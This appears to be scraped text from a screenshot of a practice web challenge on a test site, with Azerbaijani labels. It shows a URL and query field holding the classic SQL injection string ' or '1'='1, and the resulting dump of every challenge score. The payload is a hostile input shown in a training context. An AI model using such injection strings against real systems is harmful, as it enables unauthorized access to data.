 Not Found
secret.test.raphael
Not secure
secret.test.raphaelsportfolio.com/challenges/111.111.111-11'%20or%20'1'='1
Daxil Etdiyiniz Execute olunan Komandlar :
111.111.111-11' or '1'='1
Geri Qayıdan Neticə
1. Challenge A: _____ 9
2. Challenge B: _____ 5
3. Challenge C: _____ 2
4. Challenge D: _____ 10
5. Challenge E: _____ 2
6. Challenge F: _____ 6
7. Challenge A: _____ 10
8. Challenge B: _____ 5
9. Challenge A: _____ 0
10. Challenge B: _____ 5
11. Challenge C: _____ 2
12. Challenge D: _____ 3
13. Challenge E: _____ 1
14. Challenge F: _____ 1